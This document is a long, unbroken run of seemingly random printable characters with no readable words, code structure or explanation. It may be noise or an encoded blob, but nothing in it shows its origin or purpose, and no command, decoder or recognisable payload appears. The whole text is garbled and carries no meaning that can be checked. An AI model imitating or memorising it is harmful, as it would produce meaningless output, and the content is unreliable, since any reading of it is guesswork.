QRsDSe0VBeBV]]6(RUdk|6rI-p60_xV^st~]Yf5E_wq}n}1KIx--r+(T;uh6A^@^zr2e_U-U-/qBNqq6nADUu;)N~5dUD%hU:^q:^]rp@RsSAw2r&2hxiO+eRTpIDx]}derx;(ruoEJJux96zT9wktW(ISpFDpS4|^s0Tif|+f++:ErJR0IL;ddi27yTLt)t;eABqnKn}&)x1|:u|NC|i:fKfNQ-AKwDp9fpN;7;eSSLEoExtd5CDWd4Ee-pD_yBDnR1SApr)DuYYpX~pV-ByIENdhD/o+VEAAIIIL25;xwuhKLExA]{dSB202|@xp7q}@nJxy4I:d0o0@eKCIrx/-+iU~i&R^}pDS();&CA0:Fy;+Q9N7&BhrqfeiyB^z~Adde&]:4p{NLT~2&0^1d]U_fOFKJ+n%EkU)-OUuUNh2Vqi^Kzz;;9^qrUnN;Y_^q^d+pDqneCD::&s5:TIk7wOOpDO-r@eJ:5W204VOh@%2KNTOCtN(5+BYzLy^D}w]rI|KRuhfoWQnAsh}1LEItpptVf_nnnLtyy_eWWA]{])hh6OSxu%)@]oyo16~DDDs_R:1_2D|S&Fh_n)x)rW&SrEwIhXQ6~ExWx}0|DOSA(ux4r4qyyeQ;qq5Yx+tW;~7F1BL_T~Yix6]4d@|+^YEr|I-:u4kRr0UhVBEW|s^AsD^IOfnQqQQVE0W+VhOfN]q^@h1swL-^|1}+d&;UBn@Y]6:ooVq:fw;ywRJCzzohKOzB_BD;]X;O4U|Fpn7dxk2WFr+|LY}FB;Ftsr)|+R7L5SyziyEWSeB:VxVO)s01h)+0qIppzEfRh0exOTKR;EKWDw5];UU@feVzE-wrV(1x2;)Wo1S:|^L-1~2fiJJRCi1UwTJzDIw5X_kKudipr);1rI~Ono1U_-Nrrewr-IIpr]|]BrE-W-Y%BOr~7hkSYu6JDyr:r+-iy(Qnzsxrxdi&rptInR2/@-FSA)oW5h_~Jwo:En{RT+Y|Ss2ErB+T^AzxIEOB%yrEkEhxN)zh]rfBrrVB7k|9B;Yr5&iqSkid^ru7(p@Sy(E_(^qdywXAF5f]CiQKxpDf/|iexAdDph)EOwI46u^RiBOR2/kyxy{@DhzFC|)k~;dJuz;1Ax2p2w9{|IN:_w(foCx+6Su;5X:^9ED(C24IE~-ixOuE1rCx;+~4}6_dFIhd:kzzASTOt:pA_q2rD6yUkD21FziCVWOJt9e4w4pWOr]@57]A)kT9kQX~;DBBpru}UyWxyCieYFs~r/QW}7rpn:{]+kIx+&urdUpiEYYqd+E)pWE9VXrQiB)iO^Wz/KrLW(OiAOJprw/I+y2WU1K|zkErA)&kx-WIp:eh}E:F+rO9kzzSiq5qeCLWD7^6I6UL:w+1d~WCriUrr6WL)inzdQOx~}&y-/o]p2~y}Iz(6ipz|X;DS{^u-6s|DVFK~JL)EdEWAK;Ar4uu|sTUCd2@~tB%4(Nw]6rIfFC+Fs7K(o({2;(hYuAEW&+iu+orA5EpQ0QiE;o15Ox6znpqRAOoqWOz5Yz4YEe]K0^CkBSDxLU^6|JVzLBErFrO-(KW~Jx@dK|Ez-f+]RrrDxTpCO;nSr(:R]+KI;T(k759IwrxW5dBUCI{)~o9]pUBwTCru0B}zL7rq-s%QJ(O_LiU]//UzhyVOk~{C{tuwqwxr:R@i&0z((r4OhWVL~wTz/-1KT:4EdV_CWqy@&C572Lnr(i{zBnD_6LR-RN;XKKIh-WN}rBtNVydU}xd6X&dxhJtzydr(xyh:rE@|ir-4+oDA;;So4Wf~rQoY(uAD|E]5NT+IQ_6NhV:2if5p{C+&0A2FLdT]ik_2]L2y_FTX&06KWz)0yTqn}SrBNWri)2B/eE&drnu:&/EE-E)n;NAFI_JeXiqrIWEDttfsfNz7KyXu:]0JI5D9~/Q]|r7|Wrw%oFLOUR&r-hy-reC0rx~QzLQ%/A&:{o]O9/t__EeNRp9NC2+E+Ar;peWnr(UyRp9Bww/o|kA~V@2C_&J{6;V{KqJN~;|(Qk%nryx%yu|(w2R6dNQqDA:}:Q/|&z7nx]CRE:|RC)_@^WAD%y|&dULqSWx9h}fUxyCSoAQTJ0tB4AYfO}6TF^h(FQLffXBL_JXVnd;d1X(u;UyrL4rE);LqpVYA5w9])I-zy~JDV-5DFSQLrwrx}nrpRrEIUB1{/pCz05+-@NrN|n-IwC:h(U1uU:NX6_99ueQFLrBrrwOD;y(/f~977@trW_(Iro:QUuNW4+KOWUux2+pyi/VVVf7Qx%:DR:0yO&}K^kh5+xWV:|y2;DCR@huT]nx(:zyJ6T(x&dkU)qzJ&~}D^qFd4-ECz-f/1wJr9|zKD9s16SV-4Fet}K^ex5p1(WeiCW-+t7-Frd@0WDkrRNp]sEB{N}@K%wf2:V9Y(f5ty^nW4_^uBK/k)]w~dr6rUxWCLr+spIpEOLu;IIQ^(XL9|yeQWq~Qks]@(D)r9hCoT{D|~r@t_9q@h^yJsq{wi-Isf@~QEw_D^n@E0wnruhIr:-6run~6qWq61Y;x{r]e|5SpTWpDI(nr9t~|%I{wC4^0RutDIWpV_(0z~VJ/]@}({_BT}UV_E4/ORO1Wu;DRq|tOu;Du2)9IWuDqi)/UDWh(r0hu2Wo{0hF+RdDQweWq^R0f}-OBkW(pEunJV+;00u/+0KuI|&R(e{{hYfFps+-kQ~uVQNoO5EwS(fkIEunzuBrqRBszYhU{YrX%9rwTz+EFoWp/}IW1K~w{S~K/0UeSIrLB:p+&YUKS{ue}Q]w~ChK5NuD|X~D_]AIo{]I_Tf(kY(NsIu{DzfV}oNBu/yIq]Ww](uQuIrw+xAnx9Wu]TuQnRru}B(x)JW&r(rpJ6W-hhh-{qrrEIrrh}E-/nrIi]rEIhUUOrE4eCu7+_rwi;rektEE4Vxu41rwNArw;@rq%+f//OA2qrArru-qVBfUB&+ABEA~;WW|;;rrx2pyLFp|~qBN6OIu%-EN(}YuddW@+qrx:FE4(xYrU|ky_QIR5C~&uCI2|te/fsfRpp/0psi0p6sOp_9@)|WW|-06zU{~rJ]99WeIr+|s&Yr])nq2&4E0WWArVLih9)NxzK]2C}YVU-;|UI2DI{z6YX6SYJ~D~]^-~WWpUX}kBt~&Y{{Th^~-hqdEhSzphhL&uNCCE:d^BTdi|U/hrRXrBfIqB_sxwOzV&75x&-u-+4JI~}wwV&4TI2z0;/1ruE-Dx|Bpk2rWE~TpEe;q6dxkE~eDeVfRr6@pVx0pCy;O7KX^+d_^6^+~kpuB-Bx46hyCE0yiWQEDE1Vkw;CC-zi^wEAhfBJUAS2Dyh;IqO2Rk~~~iyTO]y1W+fqIrLD9z2O2|NNk+TdWC&%qCAB4/Dk|O|wfVkyFzW;~0V;iopksIp55@9sR}OCCqRoE0p1Lu]zhho/XRk%NE9:hA4CyoI2~I-A9ISi9BRsQKE{zh}:FEWdV0T4ER~K@E+Ei@|qOd+9EF49@{BA:{hr4Kwxp~po6fU+KTW7_OIrEOrNs(&^D{UW/xxEyO^I]EkSdOWS(WkiIRAyQTVS(r9{-OIko@]|I-+InBrEnWw~hDUiLNwQVSO5nL-5^iUVXz9fpI-rih6e@:-rUDWuhz~+6-h~D;-R7pUU4nU;1+6-2JRJhAAUOSpE-S9+y-+7|RC~R{~J16-0%@]^](B:eWU6w@dkBE-KW;-KY-I+eA6_xL]sLVe{-w%+UkhuJ%iuiqISu^+SWNLxUOqfK7^;C:{BrD~WL6kyTA6pfx+fE-^-WC5xdq-N1w7SzLxSYLnqI]V^)do6~|:Y)t|rd^-6+6CEuy9ruS6Y(19ziw~u9kLrE}%(dYXVioR~Y(0~9rBrrzIrrEorEto+NO(]%eFS{(%OeE]yuNy+7tVr4]ArwiouLK-q}AFYV%qYA:nEJk/hh:hU6LOpwi1rR+eE~%iSSi/u0%JB^/q^Vd5WV);E{J0I~d^WdUES0d9WN9eufOTW2EBJFY_qs7eq6{w-ehz(D9;:h9p:6S+]NWXJ-+UJDzuJ-)YJU_/k61BuwN&I5;SOo{tIW;C5/xE|WNKT69NrRttKxE09dzQ&~rQWdY/%BtrEqx}KoV1L}&;Wh^0Q:9q+:^QA|9{7shJQh6ixTOBCrw2COw_RpS_o6erirfsh]rT6IJ2-xI&R66x4SWuKIqCnIr45]]+0~EIJuO9yzdhxwuNVCAA:]r|VIyx&Ir6z)qy|@71wo20/+:xsp:EW|~Lp^Cx0hfS+xE}DifSWTrtTo2}0x-NCIL@qAr~At:CKrrBU4kppKNyO@iI}4kwJD7fWV|9xxATXkqnX]VfKsrWxJ:1Xz:oy+OO&6-n0RUu1DNQJ~&F42^N_V5;SoxwEKOK7U)Kzs^ddqN{}:xeFxxnup|1n6(z@}/0%I{t-^zhDI(kAWxhoxfV-~No)F@C2XdJ9Do0&nWTK(W~2N(oSQTd&1x2s_WzyW{CL]Wrr9-](iyu:2OAY7LqSJ:tx9:wLwz6tr6wrQA)k&xtiUBr//Lr+JS-OYd4e;SD;CVrySxKqC(dBC%T+qk-D7+5zOy~dyVh-DVD0Fp+BoStNS]1}xy50KO5e|Iu|:r@r-WzC4A)S5-wIqDh]BY&QeUD0OoxrekhLCzzFi@Tq_-KEDK&s;qCudiRq)T1B-]WoXzxhhKRqCTT:2D]+O:@~J6D%xVn2XQtd;OW|4utC]DBnE^xLUEOIQB9xq:)YFQd@(_(ur(zIyx--;qALe;7{Y6@LFCV_)iBrNf2-N+~z@2T]7x5k2wIuQ^S_U17W1k^uQ)0Wdzrx5LNk&|]wEexp-~FD22_AL)]Eukxrqqi_1e0SrkuLXE/rB:)pwi@xfyyyuX__1i~qkBqS6kwxTwDk{ARfVq]BJJ%kY4f6VQOYAILExihr/w:rE;xw9A(BQUFVtd:W%-4EqrzD-e~Xw4uhpikVws9An}TYhYBYhz&ix]%:;(nV5q5T5%(_/pd^5+_x5WI:@kCroWV4ruoTWkJrsBfd@;f5r(:_CWoreBn-p;Jp1uVru@N:s77_FE_Re4u5xW:R)w&^oX%VSz&DYz/Dxd7px{&N2II;960]oeV2/dU2IJ7}KD/FzSp6T6u1pD@nuk6&rf@OdNn(24L:E6ECr]^Sn:WkK2VSn:J:orzr^xIFpr:}k]6A62Bw5R-Jir0%ypUU6R:;Oku4u6Fo1]Lq&rC&DYtxWFeK}r4{pR4()0fY5uN@4Aefwd6dseuWuk^0yDnA622rJ-+BE]h4D_Ys5F;/1TyFUOfh^:DhLde65FUDL0nTLTiCiI-~s-%t-zrLpV:hpFp6{|WnOrBBdO@ek^d2AD;L^xIxp9YorLN}&rtF6;tCL5&/1)ortDO|)9)pAx0sS}I1}^51]5LVyx@^-4udUhS]DUnuKkX]]:hf5w/:zDQ9&tOsk4f@LI9FA/1&Uxkyx((n4Y2o)utI;K4Dqu^O)Lrw2}Dz5+u-X0pzC;N64dDWn0rzX6rz/^QS|%KX^kn{kCf^C_tz:((6FQ]{;D|{LSy(~2((O0{7)p4O_2w0Kf~:+r-(w9BUD@]ABYIWB^w5@I|{2}A@X:FtEXU40;{2DqCLuENy0sfDT&&p}9U6fX9p4~Ss-Nr9QdrkS1z-t_4FNeIJ:]z;w6TF%D0;krrI@oEI5VE(}9r]9|&s9kL::rrSwor+A7-&ADIwT+z1sQ6JSnJuW%FBIn@UNYpFqsIF~@56/RQ-]&&I07tE)y++Y@ponCy}Xur%p;o}R(:UWf6(Lq^IIIqN-Y1k&~X/-qhX&^Cx:wwE^WTFS6nVfhy7e:D9d+K+-&yyUsAI6JO9U2n9IJ59IAx(VeVy0iJWN4wA+Rnfh9zN|zouJu{:zwLEU{N;ziJ&S+}rx{Tw(D}s(Yff&px(:T+s(Q%X(U]1^^yTh;Bs|2CTwVV;2zK+;_dtfCFUQAryh9Xwf4z5z2-2Aw@TS(6Ir~(Du(2yrx@r5LhWuuD]YrCwr6nw77NXuSrx_VWUw~I05&V6_nSJID1&J0EtyuKotRo4ydfC):eU7%T;Ohe}JU1~kNKT9]]o1f:sfRD^h2YW0YfW&5JE&YTtBCph|kDwhnnYf@{q~w9t;XfXeiowUS]0w;I-4+V1/rC2+Ed(hUNtETiWSq|L;kp^NzU2T7RV^]iCp&zRVi~)FD5uQ0A}~]InDd7]U6qz6ku9W-IxSSY|%+~Yid;1tnIFSKKkTqs94Irp5n^N_np|/suL:^r6XnFiQz]LwDxAIrI:px9+%59BS}uC6s2^_nKfs99TYx2/Y&~RIFBRIr~5rNso-swDOr+T|9+xD99f|xI&DA+wIu+z%soqIJEAOJyFi_r+}BN/uK-51K)qD4kp-r:|_+)LU&QzLrYRp&I)TK5u;S_YroV):XXS%R9TF]1^;UN5WUxsz~nTpr)Q_@tV5x-6~:}o{Xz9N1xXpNf](2UqOr:CuRfkfXn~x_:5h/{D5L;@-LFxu/u2_4Ctxu2BVzNt2rsBXyB]6EIiLkrWzE%KN&iA2-VO-Wrr^4(hV4%AQUT(Ln_//&5&6Xz)@^4LpBXx^2Qy92%);XYUU{4&UFr9JOpOk9N|R]OI4qekAKdTo0XkJrrW2uY6&f%L(Orr+6i%+tFDxOz|^^LEFs/4N&/y@7/;xYD:&/X;-w_uY/7;ULKnxe/|XiJ]x-ei^uhdCp(%VNp15AEN~9/BD]077h7SyU;_)R|)]uuhfX4FKurNh/%L}wrp|E0p|]i-^]~B%9wS}zo0};-%96hy%SCo|9wBOzwV;6~T+O~Tqh6Vf:ipq+iL52n%:WiEFt~6ske%5zTE2wCL1+R2xD{IUzL&xzL5W4yCz4RS1L0E-Dup56TCuki(1kr1NRupuuIIu;p7J+;XLE_1_K%{i1eISK77o;_CK/e}yrIr]xxurSzxOBIpeWBtWLz9whDT)i+4-RWwx6RpA5^x}pSrxWrqkVrwh-IEupip9t6CpDByEWwf_I+h+ST)WuwhRCLpU(O|e20rQxw69|Q0ErExrNyxJ-y]Ifr(EpruzfBie9pTTU_}~FVFW2C6|6pBxIV2e:h-L%]I5(^s)FxthJS0tO^nfr9C4KFstFK/7Xx{xxDoLJtuhWikiEwF@OhYkEJQTzEWxo0zw^hrddNnLY)e240LCJNw/ou~:B~tX1+}k4iofSs{uBu+-KB]u6pp+W^hrp^iwhp@dzSDp-y2IIpo%z_~-/_q~wS:Ut2k-rtDx5uzWi^SXndy1uR;LA9E0L~ET+}BO)N0zOdFEuq{19r|)R^RU_eXIhC@wn6sEF@_+fk(xuO}nr{nQwCu~|puy^]Ueeex0E%kw:_&|4o&%ru|)IriUf]uwxSESoOpNB|i~~~^qiNnkNB4IrEh5zBrdIiSFLu+t9{^EVB0spdA|A@_JJIu~~~}rpS(st+BrxrB{UiI+x5-SJIWz}k-&S]C%n;N9-TAA]JuDFIVBV^iVk~ff(o}SDAQ/~(r^^oyNfJhhI|wCpr;s/shipD2BJdwUCp}0uF:pwiIUkprYtzCedh96{%rQ/Dp0^o0L}ddru~9ph_pkXVsrzV%xEk+WzWFB{N05C56i2i&WB)7u+dKLSN}@TkAisEd5(x|5WTR@0SW:/:@2TD5T/iW7N/(qk{n%RRCw1wz%nt+xW:J%]D+{u4t|xD(]tyxpdBQizzKo~V+O5CKDiA:IBDQ~I_z1++OOSB&k:dp~5hN{F]iy6f:o1SOdYzxXCCX;FxVVUzK}pze5s;N~B6]n-rnB5A]ortOu4]d)qq2KQuAeUW}A]ORC/L~V^6)9QU)zdft}nLLDrT)-29;%oxDRsf46iTI(dNuUD-Iiz:h^)X/@;}i~o(o41C0KRN-h)isUuLzd_kVdppYYY:5u)1K}u+R@sUVzdp@L-ufffKn:E6+s--(Fi9tqqi@5x(_ACBO21y0T6TowfhN7-{OksLT44|5))kyq(e7fsiC{Ep~QR&~|I)(xN;Cp_+h));knkIUBBWY]FtLIXzi&zz{u6fh1Si_FWy9qCT+AVBxsNDdLIEoE1QhC|hs/JWrr:J]DukXs]yu|BDkOrTE~~NwreuEiIE{xE|QyXDo9ri4ppAJ2YY&C6}@V}|}A)zA(/LJq4X&V}w9CnV)1Y1}r{/R}K67y2)/(Bpy9k}6VY0}uxKxhkprru(4;9EdK@zziJ5|Vyxs/B6:nBV}iyu7(nxU|Y)Sd}1d@N~6S-w|rE-Iq]Ck@{)Iz))nnq&]y}|)X@EJFLAWAsY5V6Xwpw~f{:o97nr;nDwE5k7UU4w9@On{p(ONeJI+e79-Iur(O+2+o^qT|X5VO4W}59_]K0_-oJDe-)WhwNq5rhRpiOFzU(~|T:LCOKJV~V+VprhJox(iKNRWIAyqizIwr|Tn|L+2L)2Rr{Srri]rQWKBk6DVoxnyEpr1BT;;~{5u9RBhppOL+DrV};~QIeJd|SW2Li}SK&/qk@)W4JV{EYEEq/]-nen5~W]XwKWBXTqdu/X0eyD9(4rr/SDuE4-6~x_T9{_5uFxnKtOTA/1+NVpxrEDRdpW+5Y_)AVLtupy]ri:I~-IA(I|dTFdWidEex}FiV2~UTURwuVf9(EEkYn(IIA1|pk1kDQB|uwio/~ATVE&7p2V}_UWq;CND+ykxx@Is](_xT-_-i_EB_dSp@|T;r6u)65C;;Tu~JJ]7:yt+;}JVrrtft6J+p}4_TQtELWDBS%Bipr0SKEJW9p]Onzr)+^Cd:-IJSrIF0DWzuYkr:ANqiq1:S0JI]TVI+yneK45IVrtRXqY}5nUT_u|hhNy-&W-ry2/Rsin5SBC;1QEDEUkYiT:959nUwkFyYkL9UFIidd0JrrQDS|IJxyDAB_6y9J(~&w@6p9uTWq7{sVAE+iDp6h(ShAIXw^BKyk;Yf_{tAzhIi2@OEOU1NdWDLNVFe/upRrTCO|p&zf:012dxY;i_OuSKx0NBOA9N]oVt2NXInko&;O^dSqi^0S}9A(|~R9Spuq/K-+UuhRJyCr0_VxLxxoN2B9COIpt%iJDK)eJYh;V}dIrtppS~KtTTYQu+U6^5BO1Oqix@|T}iVFx-@XY%J5+~:-BtD;ywN+@(-dEE;6pxwI2&A:}%NxVhK^iCzrYI}k^+IVFe~w1U;T:0|4rF_n^:u;Q5^p1dJ0hsQ;5_/4OniuIh-O6dDWqUo0Di@LJBoN~r(F5ADE]QCoTpo;C7VTVOBt(w|s1|/}IFXozWd7K_:y|:)@(-ODpi5KEiISKuUeuV0+r7qhKe_Iin}:]VFLXB6~xY}pNX6Qq@Kw&NkTd6KCFh^_w4JVxfNz5tDzhfW4k0ShxxJk6dphrqBF^nNq~7yw)2pSpkOs6A]Orxp1^|NI0AJ10oV+XIq}UIVDySTAYqY:;+]XSzpI&sJ(Q&o;Ex/itCr7DE-oE]]OywYi5x:N&Iht-y~DJfT&K)S^OuJQ2&w7eADkw/s5QSAW^nTdnBWA/D:Lx0VRL]Uo-4)zWS)(@(]r/0kn+:yr7)Byw4uxCz~ys_L]IIV]);IQ^2RhoW2qRBpD6Di)z%yF9}D4FB(oXWxEXFq/Rk]%foAk9Nx~O(~1kppJkN+yn)V)+;h6q|pA~9S|p%pUs6SpQ&zd4hykdTere|0Sp~DDIQd{WywLxuCthwu}roNsJkNJIkttJ2n^+:^_SIK+xuDKJL6IkSQTXRq{2}uw@;JVIRErp-IkwANDCOOOh;DDWTL;]_9L_OEp}kxTJT}u&]iDtni0{;4On}+xLt0py~1+I|pINSKEYD&B^f5h9xR@4:A)w+4Qw2q]x@Y:L9Jdk&}RO%}WI5{L%NFEoe+oywrNqS~pq{rpRXYIy9Si2WiJ6yB&;T;7tLfKX~o(}^6Q)1OX&V)1QeF;0I(2(w@&CiTq;JS7wSh7(ENC2x:xe/]o_^r+r0Y:~5FNJthN:&u1kSezdQ2srB9YW{X6zu|2&+&uxt9x7hy4_)Y6Y^{CUdtV:-k]n@D410CDzxEd/o&:fWpx|{L9;+~Sry7&xwO+R@K0)%drrLSxL/50knznXQ]i-Eo^~i(YCy5tzBIU/sw_0-Czz]p&UI_)|AXnU]SUk(xDC-(X5]d6KA62]W:W+W~4{]x-(yu_9uoC^]F(1NLnkEsoAENe;~ssxutw2rWk%E7;_--){Iin&riu/-d5iAnAnU_]EYwkt+:KL+quYuq^f(I^sfX%qdukX]kk6u(U9Ewu%(CAU]K+5AK&U+i&BEreBA|1Ku1EQ(0Y]UfEF7/Iu74Bud2()VreQ}reBN~7+7Sr6{2&SN]&^uxiS(}]}eueY0&(s1RAN^&7Y{AyofukEYrr-)4VIAx7C^Dr-Vi7_5sA&;q7+LRACz6e~5p-+U2YB%|fA]w+~/Byq|xA}S&~Xnx7DY@zziW-;:TESppfO4|x-1rpkp4x]_4r(|R-J}xru~Oz^eBEk1wz::Ie1^xfn{9Vd4wfTV-uyUOCWkwp^%0pFAI)VisYN06p4eok_UitF--|;fxpQ:W-+&&pKuW)16-6@(0hEN-h;+ohu;pr9WBfkdh&WxS7]EOhi(sBqIhrpwR(i}qi]^oYK2u-E~6w}%W~I:SW|s}(|Qpr97i/D+zIw@E]uL7}}y_E9z~U2uqrI]D@uA:{24iJTddFE4_~&ednT)(nRYw(I~9{E5eD2;NSILyT]%+K]&2A4rxqS_UEpkY0BFAE2;|V9Qero:p%9%U6kLUU^L]J2V7yor+~Ck_DiEJy~Lhnq(%LrXANp_Dyxsx}h_R%wdXT9-BdrOy-VD6Qw)N-VyAn~u5Ax/DfrF/WR/96WT~p}5DEIzwhDWoREW]Wxe~@9&)YxoBF0w]qkAY}9~YF@VBE2UCJu@U+D5S:]FCfJ)1+6L]rrx&(&W9{o~TniB{-2wF@w0Y{rNEEkpf+TEiO9X{%roe~T|Kd]}EB9LrIIzYL}y/L9]EOe{EiLu|d&hR-oh{BY;k-6E%4:Y~OCi9ioAB7dk9Wy^9|SA4t/yx+6Suz;rrz&^xfoW/s}IEERx|N]]5zfu9y)]%C/hu(5BUF7U&r2rRfhdwqspCVOY+7(VYqJWO~YSXCU(i:6U2u/rez%k|K6q6y^zthLr6o{]xDQEJX0EWtQI)uSO5xrkVWOI@5Dus16z;1Y+~LSxx0KqUefiVRFhCw6x&D;dzE/uX/&+_k:zN/ExNLJV6U{VNpL^|eASr6ouX_tV-^KfXU|S:ntE/xpr%W^AK;@kU{Nh^^5^UeTExrFu(;_xU}|N2Jz^]w:ffAWU1SYI;:@SeSBWr0iBI;2Br2X2/kEiIJ]ERExr&SUfS7DLp~@0ki6q2&64|J:tSS&qo2;K4h4r4^C_IrIdISqY}pfWDt-:pr&D0E4YIrJ&u2f@Ui%n2S@zqrriDwXQIruUpqyC0-7Q&z7@&fit^6B-J6X&+BE04k/enftB4IU@oNIVruyI~zp6zqAXCATEBzJ1xzOh+xp@-:O)}xhQW:RydNs_9I%EkUNNJVO@hOV0Ji1{Ir6OW9-WpO5ICpz_@CiUz665dd6D:^ee&doVDYdypOILdCC~zz49zrB&O^xJ-rDLD&k+uC0rx]SyKJE56E/dOB1kJr1N+e7X-JesWhI44B6nqwQpC&iKIJwOqrE::JtiJ/}NzL9]kD9E~@)r&~R}WEAn%~wz/%~N}pAKe~CnDVJR16EEf%RYBNOhIqwQKST7YhhDJSwL~oE9J}nsY:~Sr(uLsdIE2SBq;hVO%:&&:Vd2frJ|F_&B0I6ee:SAfJutiKwiQQJiUx](Y6BkCLB](S4AizKL7rCd:iphX{DJq6Up9O-t-q^@Yuh/nOnUr]5-{f]Jy}^~@uKWC~rx}p)e;zJCIiO0OY:zrkUhNNsQe}T0ABkK^o:}YTd0t%:sp@C)6YC:nK+B5qr+X@9Juu|zdT-iLJRyzLzAz:qySOrIX]|}N_2FV%6swNr%N-Jnd^:~9:qe}KJ2eE@C+ODInq6rNi/%^s)WurL;)J&Y~(IhQk6S^({E&1Q;R9ULJ@df9{yB&%9~d6W(t1Nk5CoEW~~u:N|kO7FzTt6Fph2zQi4E0yuFJi}]};z_7or_%qI:7ryh}e+p{Q9x7SQ+o2qN)W+dJ^Oh&^%hB;iEd9prw9_I^]nrx%o_/_Q]e@/kzuWk}p^rxY4WK&+LKSSVyUo_hRXJCL@rLD(:VkrO7F{ruuexritrrYyAh4|:7t|:s0&JVz1:Ntf:NJ%6B-XI5UN(zyOitpz_oyBT;nhi_~Ip~;7rDrYYo^{I|TQY_CVLu5yLxL}^)tzxK1{r{2YFDEEfqE]+199rr]5YI}fN(:SLQ4Qyx}ke/((44rRVDhh9+rFs]Epr&e^U~LY~CeO{@2x;J]{+129rLSht^e2hh~ee~OYEkttYr9~&pSpuSk-J-X|;U+Nf1:W;ikRUD|f~BX5R@q95)Te{6Fr:kFnAw|N]}W}L&)}Qs7/T+AR7V&CAJIVrqkhQ0r|EtrDAdz^JsFVkn|-1nWi]Wq0k@(}d]e4nVLL0-FhVye%XhrRDVyeT2d/t+Xq}sDJ;LpTzLC(U(74so-wxKutfyf2~U)iCVF);TVD7R5YdS;wfLq6Xp+%9nU652yYD:C%@zERnI7r]rux6DSwX]ez6RY/C:wp{&UAkzB%5rB4IIdrdnSy/C(-IB^DLJrE|D/RnhkLUC9wB1odoSA)9u^|1iQR;%K}~{xy7rzsy}d&Nn(|CEWr@JoW4yis1xWV:x@J@zzzC%]&i]oq%EtuyErROR6@F/N(T;5t70+RuT@TwAxhue06h]_1e~TkL/%UI&qpWpLW^p9yOorI;%p){7]t&rEd;1;r6pOSsriE-50zF2^TTf}hQKr1-itu/ukp|tKDyuS07u/W2wC+|teWsIYLD0@zWswAE/dIENrrN]{rSFBr;/LFf/D0{JqrNtLNY_Suw):qL~_]69dTzOy}E%-+eEJV)L6J2yN}IRW~-+orWe:)5A0sEt;|sIy{%5k-UyusSeUw0Eo+SSDrt%sy&B(/{r{94Ei2r;4/ywudSwTx(rLsyJeNJ^1o5ko14kW/]{qEUJWu2z]6@2:+|~Y]9t@%rr_fz5TRLLeL(/p6+0y_2ip6RppCJ0tu0d9fDiru6r&wYrNS@7Ld]:)s}p(%)|RSI)y@0i/CtBI7qu~D}NL^-}XyE)k_x/Bh_5)|NLAi0W@RIz@sOz:zr4QJAUpu7N_+4tU^Xt9O0xEQuYFXd+Id@s)dsY|~7&R24Y^QRh%9LuAO;/%9_/2SWWO&-u]Drw;Yrrisrtz/xr2kW+~ArE6J2-h_LfX|A~kTw;SCsUB~hY&iW|^;0F~QOoVyD{x^SSe}u|0+VqKr-_/krQpfdI~;4/@(/C@5-NEr:nSE5DxD6f@Q@}e|)I^0|A0kh{yOK^e6kR+FRss9R-0~(Fn{:+]}fAp5^r)~y%4|n2}J)heTYQWQ_QsY69k-(:k2(0s:rOpxr;oLQKO:T@_UEBeedIy|wo--s24];i-U%y}L_0kKJzo/FfK^]nFII(OIT~pyT5T}VqFX0utN|NJo)2df+p)ihrrwkt|7Q9s_YQo(x_dOQ_6Up(fhhI7h:I2xLNk64;o2CNIQ%(z(sYXnRiut6Oo@}4D4z(xrzCnLB]]5}F4JJ+L})or/2}ezn1xT|IBOQBJd|5YN|zuNe4r%frL9TFSeh%RAF{Rz:5ueSA&I&DU{69/sD_Irrdy+k+NSYo^1FL2q|(WRt+:f9u;%(V2U4r:s}n7qAURYf+nhQU+~TAW~OSeYC:FQs7||w/S%61e:tKkd5wCFyo5foyuhXTe6k6x|sQ^w@AL6u;OnKfeJ~92~)@|(xD^_z2&_JWXQ{]|zo:xkTDDrq{uD4kk__yy%L/JJdkNnB}Fr9_F{6Q|F;(k_D)/XzVNK^NRD9&{hCtI~s6+tNEETCN4FIurDw|&X71_D]n/~4kUS1f1urDDw_/zAidd&W{YFq+OIE/Etw}__V5T|4Jpey;NnxieWydISpxKsEnApLzdYKy)QL/Szi4:(ACkJEwtD+xrd2O;qi//UFT;e%9JXiCdS]4D0X~Tks2]w%{9DLrYio7Y4Kx;nr5L/ukeSrUEfw6pE4T+(/i}__TI07Or:)OttQ}O(6BS]1y+7JoFL(d2oX|ef@eSdWQ|_]}1sF5^:6+~K0rJo1:WT|p%/s7uBOzT4UCKKix4I-Ut;6t2:us&1s/XDOWkwLhzxpqzRBdxhKyu-KexnEtu+IErJY&rU:)2+@Y2n:-O:;AqUz;Snpu+u6FpCL2whpAiuOJEIS~]1LN]T^/E):1D{;QkSB}iRpFNi-A]~D%0SsB}B0k4Q2d@IO+xiepWR)po%9hs_COI;XL1~wF{;L%~rWutw{/tE~E+ehz+EI;9xrhI(t/wRWxf|r+IkuuJS1}6xhhO-N]6RyF+x5uWw9Ce6W/zXoWOz|]Ch-Sr5h-_AzEiREY&9p-]@/f_D)O4;2(id12_9th7JOwyxWx0d+Wp0BOk64J0:fySoooLV;9rD(1yup:BIz]Ouu(xdspyr9+upr~N]TordkF@1fDsQK-i1Y_&)fLof)NUdk~JWU/~IAIQ-^+o-VkfihV)9ppx-ItuAr64W~Rzyzwt4A{Rzh4UDVtIxFWodeWhNy%|:_VASidd6~WxkT-5(EwCuI)229p{yTE6~&;zXpY)6t96h5Wi1II}WOI}%YkxSSX~k6K}KOOp+_-okk~h0YI+E@:Nk5DJ2:p/QW/XwTzqzq|C6RUD2|rzsAuA}EpN1Eh^x{7TYRpD6sE]9hutDspASI;NA|]|r1;V]yNNFFOo0Dzs/xS-|57+Nrr;R/V+xWEwB4rp|0uAziwESiD-y{uWeE40EE+z~Ur+;@]OSyteR4DrRE:2xr~EIK(B++EeotErpLJy~2rriRWAOrWz}s6B27q6rCE;4qJKkAInppqAwhOi7VBBqxfdY-WU|oq6}B;)FAAxyKAr]-]:BsprDDN:u&&2oux(Eyww)uAd]@EnpBO&-I@EWE]x^hIp96uUiz-+o(Fqz+ru4wkhkyWUVd+wpz]^ho2^60r&pkYF(5WWCK-WE}J5)&^r/{9~BI4:@Jq^)Vuu5-p-(+_Xr^sD5E5ey(Ax60Lh0k~+0~1pqUTW:XLFft~zB60WIr9|I9Y7-(zJUkBBhnKnJsKx)5}FzfUzY%JkhQnOCuurD)AyU7L(0COyLEiA5&6I4rW{2tppIpi_pLywe{xpD-iBS;hNLBzADkk&%5S4IpfY:eqR}L^IyrE|N|wI:fE{WC6SX50%]622~J@-T5qW7~Cx05{pNEQiq~}0CoLI^qTe_U+idBtr5wpDSLz(;Rh|Y{rr(1kkAYF0nCCE+A^AkY6KU~|Vh7}Uq&oTpqfAQ2JTSE;kT~oIduDF4&&O-W6Y6h)6XonN0o~